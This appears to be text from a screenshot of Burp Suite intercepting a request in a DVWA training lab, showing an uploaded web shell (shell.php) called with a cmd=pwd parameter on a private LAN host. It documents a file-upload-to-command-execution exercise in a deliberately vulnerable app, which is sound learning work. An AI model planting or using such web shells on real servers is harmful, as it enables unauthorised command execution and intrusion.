 1 2 3 4
9:46
192.168.1.7/dvwa/hackab
192.168.1.7/dvwa/hackable/uploads/shell.php?cmd=pwd
/var/www/dvwa/hackable/uploads
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
09:46:31 5 May... HTTP → Request GET http://192.168.1.7/dvwa/hackable/uploads/shell.php?cmd=pwd
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.1.7
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=d507708541fdf720859fc721887d964e
9 Connection: keep-alive
10
11
Search